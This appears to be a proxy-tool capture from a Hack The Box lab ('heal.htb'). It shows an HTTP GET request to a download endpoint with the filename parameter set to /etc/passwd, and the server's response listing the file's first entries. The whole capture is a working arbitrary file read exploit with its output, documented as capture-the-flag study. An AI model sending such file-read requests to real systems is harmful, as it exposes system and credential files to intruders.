 Request
Clear − +
1 GET /download?filename=/etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, lik
e Gecko) Chrome/134.0.0.0 Safari/537.36
4 Accept: application/json, text/plain, */*
5 Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7y
Y9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
6 Sec-GPC: 1
7 Accept-Language: en-US,en;q=0.8
8 Origin: http://heal.htb
9 Referer: http://heal.htb/
10 Accept-Encoding: gzip, deflate
11
12
{} 2 / 2
Response
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 09 May 2025 16:55:56 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2120
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="passwd"; filename*=UTF-8''passw
d
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 4559636d-95f6-4409-a589-6536f53dab67
20 x-runtime: 0.002414
21 vary: Origin
22
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
{} 2876 bytes | 1127ms